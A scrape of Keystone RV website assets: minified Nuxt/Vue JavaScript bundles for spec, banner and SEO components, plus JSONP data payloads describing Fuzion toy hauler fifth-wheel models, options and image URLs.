Bed","Ready","Accessory Receiver","Refrigerator Size","20","50 AMP Service w\u002F 2nd A\u002FC Prep","Size","Full-Sized","Solar Power Prep","Gas\u002FElectric Refrigerator","Region","Both","Residential Refrigerator","Automatic Leveling","Side Camera Prep","Towing Hitch","Stock Only","Bedroom Location","Front","Extended Season Camping","Living Location","Most Popular","Protect 220","Private Master Bedroom","Outlast Extreme 1320i-L","Front Windshield","4G LTE WiFi Prep","Model Description","Private Second Bedroom","Mid-bunk","Solar Power System","Discover 440i","600i-L (Stock Only)","Electric Stabilizer Jacks","Toy Hauler Garage Size","Back-up Camera\u002FCamera Prep","400i (Stock Only)","Large Shower","Number of Propane Tanks","AC Units","Awnings","Office","1.5 Bathrooms","Heat Pump","TV Hookups","Generator Prep","16 Cu. Ft. Residential Refrigerator","20 Cu. Ft 12V Refrigerator","Full Body Paint - Blue","Ramp Door Patio Package with Step","Full Body Paint - Stars and Stripes",14,"TPMS Sensors with Display Triple Axle",17,"King Bed Suite","Convertible Garage Bar",18,"Full Body Paint - White","Table with 4 Chairs","Extreme Exterior","Monster Package","Intense Interior","TPMS Sensors with Display Double Axle",16,"Sliding Rear Patio Door - (Glass \u002F Screen)","2-100ah Dragonfly Energy Heated Lithium-ion Batteries",15,539,161,"Feature","Tire-Size","Gray Water","LPG","Fresh Water","Length","Waste Water","Height",3435,1830,525,593,1493,570,150,10988,6000,14250,1043,2700,"heading1",760,428,"Appliances And Utilities","Garage","Shipping Weight","Hitch","Carrying Capacity","innovation",1080,159,"Interior",104,"Keystone Exclusives",94,"ST255\u002F85R16E",900,800,"flexible_text",.2,3000,"Package","Safety",156,"fuzion-430-2026",400,"callout","Innovations","2025-03-05T17:22:22+0000",1200,-100,"215\u002F75R17.5J",173,16005,161618,500,"heading2",620,310,"Zg7rKxrFxhpPBUNn","Zg7ryxrFxhpPBUNp","Z-a-FHdAxsiBwD2P","ZO-JsRIAACIAPW9i","ZO-KUhIAACEAPXIt",4050,"Checkbox",474,1920,"GMC Sierra HD Denali parked at a right angle, pulling a Keystone Avalanche fifth wheel RV. ","X5CDKRIAAB4AkF8M","#ffffff","you_tube",.6666666666666666,"","Xz_SqBIAACMARSmz",.1984126984126984,"XyF9YhEAACMAdATG","X5Mv9xIAAB4AnFcD",240,3517,.08,"Bedroom Features",134543,"5252","2025-05-29T14:57:57.254939","L-shaped sofa, 2 full baths, triple-axle, 13' garage","NaN","Keystone RV General Manager, Matt Christensen standing in front of a Cougar fifth wheel. ","X4hWIhIAAB8AbAGl",1440,810,"X33JgRAAACUAZGqI","Learn how Keystone’s EXCLUSIVE color-coded 12V wiring is different from conventional RV wiring and why it’s a better for both owners and service technicians.","XtaPFhIAACEAMr1I","Any","X6mnpxMAACIAT0tT",1.3333333333333333,"callout_1","X6mnpxMAACIAT0tR","X6mnpxMAACMAT0tS","https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F07f73ce9-70c8-4350-b603-c6041e4975c0_Photo+Feb+09_+2+45+35+PM.jpg?auto=compress,format&rect=0,504,3024,3024&w=600&h=600","YCL0txAAACUApLPl","Yqeq0RAAACMAaa8Y","Xt6TpxAAAB0ATe0t","Click More Info to enlarge image.","Six layers of stunning and resilient automotive-grade paint with KeyShield™ front cap chip and rock protection. ","YebRaRIAACEAzj-i","Fuzion 425 bedroom with full front closet ","ZOdkxRAAAB4AsgW-","Y07IaxAAACAA_gBr","Bathroom Features","Solarflex™","373",15890,151718,132,"379",14730,"419",17071,161718,534,"421",143295,"425",143473,"427",15820,143535,"428",16220,143790,3780,"429",16018,142583,3615,3995,"432",17540,164948,553,"440",17490,165030,551,"L-shaped sofa, table and chairs, triple-axle, 14' garage",168,"442",17040,163327,560,52,{},780,540,"ZO-rphIAACEAPgar","decor_option","2025-11-04T15:00:18+0000","titan-automatic-leveling","2023-11-02T13:41:49+0000","X4hTPBIAAB8Aa_RE","innovation--maxturn-technology","2020-10-15T13:53:06+0000","max-turn-technology","flexible_text$fee1437d-ba85-46d0-b0e8-2c28e3de889e","#666666",-52,"X5IChhIAACEAlwkY","innovation--color-coded-wiring","2020-10-22T22:07:06+0000","color-coded-wiring","Close-up of red and purple spools of industrial electrical wire.",.3,74,"hyperlink",76,"XtZkLxIAACIAMfkS","innovation--keytv","2020-06-02T17:47:19+0000","2025-03-05T17:22:37+0000","key-tv","X2EaQhEAACIACpyF",.625,"X4BcZRAAACQAb-RK","innovation--blade-high-performance-air-flow-system","2020-10-09T12:51:31+0000","2025-03-05T20:00:54+0000","blade-air-flow-system","X4Be2xAAACcAb-zA","left","#ede8e3","Autocad drawing of an A\u002FC pelnum box with the new Blade plenum box insert, elbow and wye components. ","AutoCAD drawings of duct jointers and vent collar for the new Keystone Blade air flow system. ","Autocad rendreing of the new Blade vent diffuser","XtZpGhIAACMAMg-s","innovaton--tru-fit-slide-construction","2020-06-02T17:47:35+0000","tru-fit-slide-construction","Tru-Fit™ Slide Construction ","Rendering of a Keystone slide room with Tru-Fit slide construction. ","XtZqXhIAACQAMhV2","Xou46xAAACIAHSk_",.4830917874396135,1999,"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fa6a5a891-b106-4d93-a8c9-7c8037d556dd_FZ_Lifestyle_GMC_by+lake.jpg?auto=compress,format",-39,.25333333333333335,.09264620729588882,.11165387299371947,"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZg7rKxrFxhpPBUNn_fz_painted_120423_exterior_2024small.png?auto=format,compress",155,"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZg7ryxrFxhpPBUNp_fz_painted_120523_exterior_2024Small.png?auto=format,compress",7000,4667,"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ-a-FHdAxsiBwD2P_Fuzion_stars_stripes_2025_030125.png?auto=format,compress","https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb0635597-86d0-4f2a-a954-34bcae85cc44_2024_SolarFlexPckg_Build%26Price_Protect220.jpg?auto=compress,format",-2,.21609326130224624,281,-61,"Zamp Solar portable solar panel charge port","Batteries not included","https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F51462d97-092c-495b-8965-8da410b2598a_2024_SolarFlexPckg_Build%26Price_Discover440i.jpg?auto=compress,format",.11502516175413371,2810,"Z-K64XdAxsiBv4Ll",265,"Z-K7b3dAxsiBv4Mg","Z8dF6RsAHJWomHLT","YqdddhAAACEAaFdY","Packages",Array(1),{},Array(95),92,Array(1),{},"ZR7APxAAACUAC9Pm",{},"https:\u002F\u002Fmy.matterport.com\u002Fshow\u002F?m=7EB3nCt1Yhi",{},{},"2025-06-02T02:26:10+0000")));

--- FILE ---
content_type: text/javascript
request_url: https://www.keystonerv.com/_nuxt/d019c2a.js
body_size: -453
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[63],{1742:function(e,t,r){"use strict";r.r(t);var o=r(96),n=r(127),c=r(1089),d=r(935),l={name:"Specs",components:{BrandSpecs:r(1107).a},mixins:[o.a,n.a,c.a,d.a],props:{brand:{type:Object,required:!0},brandType:{type:String,required:!0},contentDoc:{type:Object,required:!0}},data:()=>({specModels:[]}),async fetch(){await this.loadModelsForSpecCompare()},methods:{async loadModelsForSpecCompare(){const e=await this.getModelsForBrandSpecPage(this.$route.params.brandName,this.$route.params.type);e&&e.length?this.specModels=e:this.specModels=[],this.loading=!1}}},h=r(0),component=Object(h.a)(l,function(){var e=this;return(0,e._self._c)("brand-specs",{attrs:{"brand-type":e.brandType,brand:e.brand,"content-doc":e.contentDoc,models:e.specModels,"spec-list":e.specsConsumer,loading:e.loading,"error-message":e.errorMessage}})},[],!1,null,"193951fe",null);t.default=component.exports}}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.keystonerv.com/_nuxt/f75f918.js
body_size: -455
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0,18],{1014:function(e,t,r){"use strict";r.r(t);var n=r(29),o={name:"CopyBlock",props:{title:{type:String,required:!1,default:""},richText:{type:String,required:!0},imageMobile:{type:String,required:!1,default:""},imageTablet:{type:String,required:!1,default:""},imageDesktop:{type:String,required:!1,default:""},reducedMarginTop:{type:Boolean,required:!1,default:!1}},computed:{getResponsiveBackgroundImage(){let e=this.imageMobile;return n.a.indexOf(this.$mq)>=n.a.indexOf("sm")&&n.a.indexOf(this.$mq)<n.a.indexOf("lg")?e=this.imageTablet:n.a.indexOf(this.$mq)>=n.a.indexOf("lg")&&(e=this.imageDesktop),{backgroundImage:"url("+e+")"}}}},l=(r(1026),r(0)),m=r(1028),d=r.n(m),component=Object(l.a)(o,function(){var e=this,t=e._self._c;return t("div",{staticClass:"copy-block-wrapper",class:{complex:e.imageDesktop,"reduced-mt":e.reducedMarginTop},style:e.getResponsiveBackgroundImage},[t("div",{staticClass:"copy-inner"},[e.title?t("h3",{staticClass:"copy-title"},[e._v(e._s(e.title))]):e._e(),e._v(" "),e.richText?t("div",{staticClass:"block-copy",domProps:{innerHTML:e._s(e.richText)}}):e._e()])])},[],!1,null,"6664a28a",null);"function"==typeof d.a&&d()(component);t.default=component.exports},1026:function(e,t,r){"use strict";r(976)},1027:function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-6664a28a]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-6664a28a]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-6664a28a]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.copy-block-wrapper[data-v-6664a28a]{position:relative}.copy-block-wrapper.complex[data-v-6664a28a]{background-position:50%;background-repeat:no-repeat;background-size:cover;height:calc(100vh - 4.0625rem);width:100%}@media(min-width:768px){.copy-block-wrapper.complex[data-v-6664a28a]{height:calc(100vh - 5.3125rem)}}.copy-block-wrapper.complex.reduced-mt[data-v-6664a28a]{margin-top:-80px;z-index:-1}@media(max-height:760px){.copy-block-wrapper.complex.reduced-mt[data-v-6664a28a]{margin-top:0;z-index:auto}}.copy-inner[data-v-6664a28a]{margin:0 auto;min-width:100%;padding:0 1.5rem;width:100%}@media(min-width:768px){.copy-inner[data-v-6664a28a]{max-width:800px;min-width:auto}}.complex .copy-inner[data-v-6664a28a]{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.copy-title[data-v-6664a28a]{font-weight:var(--font-weight-semibold)}.block-copy[data-v-6664a28a],.copy-title[data-v-6664a28a]{font-family:var(--font-family-body)}.block-copy[data-v-6664a28a]{font-size:16px;line-height:1.5rem;margin-bottom:3rem;margin-top:1rem}@media(min-width:768px){.block-copy[data-v-6664a28a]{font-family:var(--font-family-body);font-size:1.25rem;line-height:2rem;margin-bottom:4rem;margin-top:1.5rem}}@media(min-width:1150px){.block-copy[data-v-6664a28a]{margin-bottom:6rem}}.complex .block-copy[data-v-6664a28a]{margin-bottom:6rem;margin-top:3rem}.block-copy[data-v-6664a28a] p{color:#595756;font-family:var(--font-family-body);font-size:1.125rem;margin-bottom:0}.block-copy[data-v-6664a28a] h2{font-family:var(--font-family-body);font-size:1.5rem;font-weight:var(--font-weight-semibold)}.block-copy[data-v-6664a28a] h3{font-family:var(--font-family-serif-italic);font-size:1.25rem;font-style:italic;font-weight:var(--font-weight-regular)}",""]),n.locals={},e.exports=n},1028:function(e,t){},1195:function(e,t,r){var content=r(1475);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("580ba118",content,!0,{sourceMap:!1})},1474:function(e,t,r){"use strict";r(1195)},1475:function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,'[data-v-9ef6547a]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-9ef6547a]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-9ef6547a]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.simple-banner-wrapper[data-v-9ef6547a]{position:relative}.simple-banner-wrapper[data-v-9ef6547a] picture{opacity:.85}.simple-banner-wrapper[data-v-9ef6547a] picture img{width:100%}.simple-banner-wrapper[data-v-9ef6547a] video{left:auto;opacity:.85;position:relative;top:auto;transform:translate(0)}.simple-banner-wrapper[data-v-9ef6547a] video img{width:100%}.simple-banner-wrapper.is-video[data-v-9ef6547a]{font-size:0;overflow:hidden;padding-bottom:0}.banner-video[data-v-9ef6547a]{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}.headers[data-v-9ef6547a]{align-items:center;bottom:1.5rem;display:flex;flex-direction:column;justify-content:center;left:1.5rem;margin:0 auto;max-width:90ch;position:absolute;right:1.5rem;text-align:center;top:1.5rem;z-index:2}.headers h1[data-v-9ef6547a]{color:#fff;font-size:2.5rem;text-align:center;text-transform:uppercase}@media(min-width:1024px){.headers h1[data-v-9ef6547a]{font-size:4.5rem}}.headers h2[data-v-9ef6547a]{color:#fff;font-family:var(--font-family-serif-italic);font-size:1.125rem;font-style:italic;margin:0;text-align:center;text-transform:none}@media(min-width:1024px){.headers h2[data-v-9ef6547a]{font-size:2rem;max-width:55%}}[data-v-9ef6547a] .overlay-img__bottom{bottom:0;height:160px;position:absolute;width:100%}[data-v-9ef6547a] .overlay-img__bottom picture img{-o-object-fit:fill;object-fit:fill}.image-banner-image[data-v-9ef6547a]{height:100%;margin-bottom:0;width:100%}.image-banner-image div[data-v-9ef6547a]{height:100%}.image-banner-image[data-v-9ef6547a]:after{background:#000;content:"";height:100%;opacity:var(--679feeb8);position:absolute;top:0;width:100%}',""]),n.locals={},e.exports=n},1476:function(e,t){},935:function(e,t,r){"use strict";r.d(t,"a",function(){return o});r(19),r(13),r(34),r(27);var n=r(8);const o={head(){return{title:this.seoTitle,meta:this.metaFields,link:this.linkFields}},data:()=>({document:{}}),computed:{...Object(n.b)({companyName:"companyName",baseUrl:"baseUrl"}),metaData(){return this.pageData||this.contentDoc||{}},settings(){return this.$store.getters.settings},seoUrl(){const e=`${this.$store.getters.baseUrl}${this.$route.path}`;return e.endsWith("/")?e.slice(0,e.length-1):e},seoTitle(){var e,t,r,n,o,l,m,d,c;return null!==(e=null!==(t=null!==(r=null!==(n=null===(o=this.metaData)||void 0===o?void 0:o.meta_title)&&void 0!==n?n:Array.isArray(null===(l=this.metaData)||void 0===l?void 0:l.title)?this.$prismic.asText(this.metaData.title):null===(m=this.metaData)||void 0===m?void 0:m.title)&&void 0!==r?r:null===(d=this.metaData)||void 0===d?void 0:d.seo_title)&&void 0!==t?t:null===(c=this.settings)||void 0===c?void 0:c.default_meta_title)&&void 0!==e?e:this.companyName},seoDesc(){var e,t,r;return(null===(e=this.metaData)||void 0===e?void 0:e.meta_description)||(null===(t=this.metaData)||void 0===t?void 0:t.seo_description)||(null===(r=this.settings)||void 0===r?void 0:r.default_meta_description)||"Travel Trailers, Fifth Wheels, Toy Haulers, & Destination Trailers"},seoImage(){var e,t,r,n,o,l,m;let d=null===(e=this.metaData)||void 0===e?void 0:e.meta_image;var c,h;d&&"object"==typeof d&&(null!==(c=d)&&void 0!==c&&c.url&&"string"==typeof d.url?d=d.url:(console.error(`metaImage is an object without a url, setting to undefined, metaImage = ${JSON.stringify(d)}, route=${null===(h=this.$route)||void 0===h?void 0:h.path}`),d=void 0));const v=null!==(t=null!==(r=null!==(n=null!=d?d:null===(o=this.metaData)||void 0===o||null===(o=o.seo_image)||void 0===o?void 0:o.url)&&void 0!==n?n:null===(l=this.metaData)||void 0===l||null===(l=l.hero_image)||void 0===l?void 0:l.url)&&void 0!==r?r:null===(m=this.settings)||void 0===m||null===(m=m.default_meta_image)||void 0===m?void 0:m.url)&&void 0!==t&&t;var f,y;"string"!=typeof v&&("object"==typeof v?console.error(`seoImage = ${JSON.stringify(v)} is not a string, route=${null===(f=this.$route)||void 0===f?void 0:f.path}`):console.error(`seoImage = ${v} is not a string, route=${null===(y=this.$route)||void 0===y?void 0:y.path}`));return v},publicationDate(){if(this.document&&this.document.last_publication_date)return this.document.last_publication_date},metaFields(){var e,t,r,n,o;const l=[];if(l.push({hid:"og:type",name:"og:type",content:"article"}),l.push({hid:"description",name:"description",content:this.seoDesc}),l.push({hid:"og:description",property:"og:description",content:this.seoDesc}),l.push({hid:"twitter:description",name:"twitter:description",value:this.seoDesc}),l.push({hid:"og:url",property:"og:url",content:this.seoUrl}),l.push({hid:"og:title",property:"og:title",content:this.seoTitle}),l.push({hid:"twitter:domain",name:"twitter:domain",value:this.seoUrl}),l.push({hid:"twitter:url",name:"twitter:url",value:this.seoUrl}),l.push({hid:"twitter:title",name:"twitter:title",value:this.seoTitle}),this.seoImage&&(l.push({hid:"og:image",property:"og:image",content:this.seoImage}),l.push({hid:"twitter:card",name:"twitter:card",content:this.seoImage}),l.push({hid:"twitter:image",name:"twitter:image",content:this.seoImage})),this.metaData&&this.metaData.author_name&&l.push({hid:"article:author",name:"article:author",content:this.metaData.author_name}),this.publicationDate&&l.push({hid:"article:published_time",name:"article:published_time",content:this.publicationDate}),null!==(e=this.metaData)&&void 0!==e&&e.search_image&&null!==(t=this.metaData.search_image)&&void 0!==t&&t.url?l.push({class:"elastic",name:"featured_image",content:this.metaData.search_image.url}):this.seoImage&&l.push({class:"elastic",name:"featured_image",content:this.seoImage}),null!==(r=this.metaData)&&void 0!==r&&r.title&&("string"==typeof this.metaData.title?l.push({class:"elastic",name:"page_title",content:this.metaData.title}):l.push({class:"elastic",name:"page_title",content:this.$prismic.asText(this.metaData.title)})),this.category)l.push({class:"elastic",name:"category",content:this.category});else if(null!==(n=this.metaData)&&void 0!==n&&n.search_category_group&&(null===(o=this.metaData)||void 0===o?void 0:o.search_category_group.length)>0){var m;null===(m=this.metaData)||void 0===m||m.search_category_group.forEach(e=>{null!=e&&e.search_category&&l.push({class:"elastic",name:"category",content:"products"===e.search_category?"product":e.search_category})})}else this.$route.path.includes("/product")?l.push({class:"elastic",name:"category",content:"product"}):l.push({class:"elastic",name:"category",content:"general"});return l},isProductSearchCategory:e=>e.toLowerCase().startsWith("brand")||e.toLowerCase().startsWith("brochure")||e.toLowerCase().startsWith("shop_by")||"model"==e.toLowerCase(),linkFields(){var e,t,r;let n=[];if(this.customCanonical&&n.push({hid:"canonical",rel:"canonical",href:this.getCustomCanonical()}),null!=this&&null!==(e=this.pageData)&&void 0!==e&&e.hero_image){let e=this.metaData.hero_image.url;var o;if(this.$device.isTablet)e=null===(o=this.metaData.hero_image)||void 0===o||null===(o=o.tablet)||void 0===o?void 0:o.url;else if(this.$device.isMobile){var l;e=null===(l=this.metaData.hero_image)||void 0===l||null===(l=l.mobile)||void 0===l?void 0:l.url}e&&n.push({rel:"preload",href:e,as:"image"})}else if(null!=this&&null!==(t=this.pageData)&&void 0!==t&&t.banner_image){var m;const e=this.$device.isMobile?this.metaData.banner_image.mobile.url:this.metaData.banner_image.url;e&&n.push({rel:"preload",href:e,as:"image"}),null!==(m=this.metaData)&&void 0!==m&&m.rv_image&&n.push({rel:"preload",href:this.metaData.rv_image.url,as:"image"})}else if(null!=this&&null!==(r=this.pageData)&&void 0!==r&&r.body)for(const e of this.metaData.body)if(null!=e&&e.items){const t=e.items.find(e=>{var t;return"type_landing"===(null==e||null===(t=e.link)||void 0===t?void 0:t.type)});if(!t)continue;let r=null==t?void 0:t.image.url;this.$device.isTablet?r=null==t?void 0:t.image.tablet.url:this.$device.isMobile&&(r=null==t?void 0:t.image.mobile.url),n.push({rel:"preload",href:r,as:"image"})}return n}},async mounted(){await this.$store.dispatch("setSEODataLoaded",!1),await this.$store.dispatch("setSEOTitle",this.seoTitle),await this.$store.dispatch("setSEODescription",this.seoDesc),await this.$store.dispatch("setSEOImage",this.seoImage),await this.$store.dispatch("setSEODataLoaded",!0)}}},965:function(e,t,r){"use strict";var n=r(49),o=r(1014),l=r(22),m=r(74),d=r(277),c=r(3);const h={name:"SimpleBanner",components:{TextFade:d.a,Theme:m.a,BasePicture:n.a,LayoutContainer:l.a,CopyBlock:o.default},props:{bannerImageMobile:{type:String,default:""},bannerImageTablet:{type:String,default:""},bannerImage:{type:String,default:""},bannerImageAlt:{type:String,default:""},bannerImageMobileFull:{type:String,default:""},bannerImageOverlay:{type:String,default:""},bannerImageOverlayMobile:{type:String,default:""},bannerImageTabletFull:{type:String,default:""},bannerImageFull:{type:String,default:""},title:{type:String,default:""},subTitle:{type:String,default:""},videoUrl:{type:String,default:""},videoPoster:{type:String,default:""},showFullSizeBanner:{type:Boolean,required:!1},skinnyWrapper:{type:Boolean,default:!1},bannerOverlayOpacity:{type:Number,default:0}},computed:{setBannerH1(){if(!this.title&&!this.subTitle&&this.bannerImageAlt)return"image"},setBannerOpacity(){return isNaN(this.bannerOverlayOpacity)?0:Math.min(Math.max(this.bannerOverlayOpacity,0),100)/100}}},v=()=>{Object(c.useCssVars)((e,t)=>({"679feeb8":e.setBannerOpacity}))},f=h.setup;h.setup=f?(e,t)=>(v(),f(e,t)):v;var y=h,x=(r(1474),r(0)),_=r(1476),w=r.n(_),component=Object(x.a)(y,function(){var e=this,t=e._self._c;return t("div",{staticClass:"simple-banner"},[t("theme",{staticClass:"simple-banner-wrapper",class:{"is-video":e.videoUrl},attrs:{theme:"dark"}},[e.bannerImage?t("image"===e.setBannerH1?"h1":"div",{tag:"component",staticClass:"image-banner-image"},[t("base-picture",{attrs:{"mobile-img":e.bannerImageMobile,"tablet-img":e.bannerImageTablet,"desktop-img":e.bannerImage,"alt-text":e.bannerImageAlt?e.bannerImageAlt:""}})],1):e._e(),e._v(" "),!e.bannerImage&&e.videoUrl?t("video",{staticClass:"banner-video",attrs:{poster:e.videoPoster,autoplay:"autoplay",loop:"loop",muted:"muted"},domProps:{muted:!0}},[t("source",{attrs:{src:e.videoUrl,type:"video/mp4"}})]):e._e(),e._v(" "),t("div",{staticClass:"headers"},[t("text-fade",[e.title?t("h1",[e._v(e._s(e.title))]):e._e(),e._v(" "),e.subTitle&&e.showFullSizeBanner?t(e.title?"span":"h1",{tag:"component",staticClass:"h2"},[e._v("\n          "+e._s(e.subTitle)+"\n        ")]):e._e()],1)],1)],1),e._v(" "),e.showFullSizeBanner||e.skinnyWrapper?e._e():t("layout-container",[t("text-fade",[e.subTitle?t("copy-block",{attrs:{"rich-text":e.subTitle}}):e._e()],1)],1),e._v(" "),e.bannerImageOverlay?t("base-picture",{staticClass:"overlay-img__bottom",attrs:{lazy:!1,"desktop-img":e.bannerImageOverlay,"mobile-img":e.bannerImageOverlayMobile,"alt-text":"''"}}):e._e()],1)},[],!1,null,"9ef6547a",null);"function"==typeof w.a&&w()(component);t.a=component.exports},976:function(e,t,r){var content=r(1027);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("1bb52b87",content,!0,{sourceMap:!1})}}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.keystonerv.com/_nuxt/static/1768423927/product/fuzion/toy-hauler-fifth-wheels/payload.js
body_size: -457
content:
__NUXT_JSONP__("/product/fuzion/toy-hauler-fifth-wheels", (function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,_,$,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,al,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,aA,aB,aC,aD,aE,aF,aG,aH,aI,aJ,aK,aL,aM,aN,aO,aP,aQ,aR,aS,aT,aU,aV,aW,aX,aY,aZ,a_,a$,ba,bb,bc,bd,be,bf,bg,bh,bi,bj,bk,bl,bm,bn,bo,bp,bq,br,bs,bt,bu,bv,bw,bx,by,bz,bA,bB,bC,bD,bE,bF,bG,bH,bI,bJ,bK,bL,bM,bN,bO,bP,bQ,bR,bS,bT,bU,bV,bW,bX,bY,bZ,b_,b$,ca,cb,cc,cd,ce,cf,cg,ch,ci,cj,ck,cl,cm,cn,co,cp,cq,cr,cs,ct,cu,cv,cw,cx,cy,cz,cA,cB,cC,cD,cE,cF,cG,cH,cI,cJ,cK,cL,cM,cN,cO,cP,cQ,cR,cS,cT,cU,cV,cW,cX,cY,cZ,c_,c$,da,db,dc,dd,de,df,dg,dh,di,dj,dk,dl,dm,dn,do0,dp,dq,dr,ds,dt,du,dv,dw,dx,dy,dz,dA,dB,dC,dD,dE,dF,dG,dH,dI,dJ,dK,dL,dM,dN,dO,dP,dQ,dR,dS,dT,dU,dV,dW,dX,dY,dZ,d_,d$,ea,eb,ec,ed,ee,ef,eg,eh,ei,ej,ek,el,em,en,eo,ep,eq,er,es,et,eu,ev,ew,ex,ey,ez,eA,eB,eC,eD,eE,eF,eG,eH,eI,eJ,eK,eL,eM,eN,eO,eP,eQ,eR,eS,eT,eU,eV,eW,eX,eY,eZ,e_,e$,fa,fb,fc,fd,fe,ff,fg,fh,fi,fj,fk,fl,fm,fn,fo,fp,fq,fr,fs,ft,fu,fv,fw,fx,fy,fz,fA,fB,fC,fD,fE,fF,fG,fH,fI,fJ,fK,fL,fM,fN,fO,fP){eu.internal_title=[{type:cj,text:"Fuzion Toy Hauler Fifth Wheels",spans:[]}];eu.intro_copy_title="High Adrenaline";eu.intro_copy=[{type:T,text:"Keystone Fuzion's bring heart-pumping styling, pioneering floorplans, and the best RV garages for power sports enthusiasts. Whether you're hauling dirt bikes, ATV's, motorcycles or golf carts, Fuzion's frame-welded, Adjust-A-Track™ tie-downs feature 38 points to fully secure the widest range of vehicles. Models offer open concept floorplans with cross-conversational seating, six-point hydraulic leveling, iN-Command® smart RV control system, zero-gravity ramp doors, and three air conditioners to keep things cool.",spans:[]}];eu.public_url="\u002Fproduct\u002Ffuzion\u002Ftoy-hauler-fifth-wheels";eu.back_link_path=W;eu.lifestyle_image={dimensions:{width:1680,height:640},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaR3s1mGnmrmGqCxD_product_banners_fuzion_toy1680x640.jpg?auto=format,compress",id:"aR3s1mGnmrmGqCxD",edit:{x:d,y:d,zoom:w,background:I},mobile:{dimensions:{width:ev,height:960},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaR3s8mGnmrmGqCxK_product_banners_fuzion_toy780x960.jpg?auto=format,compress&rect=0,0,780,960&w=780&h=960",id:"aR3s8mGnmrmGqCxK",edit:{x:d,y:d,zoom:w,background:I}},tablet:{dimensions:{width:2048,height:ev},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaR3s5GGnmrmGqCxF_product_banners_fuzion_toy2048x780.jpg?auto=format,compress",id:"aR3s5GGnmrmGqCxF",edit:{x:d,y:d,zoom:w,background:I}}};eu.rv_image={dimensions:{width:ct,height:p},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaVPcAHNYClf9osWi_fuzion_thumb_2_900.png?auto=format,compress",id:"aVPcAHNYClf9osWi",edit:{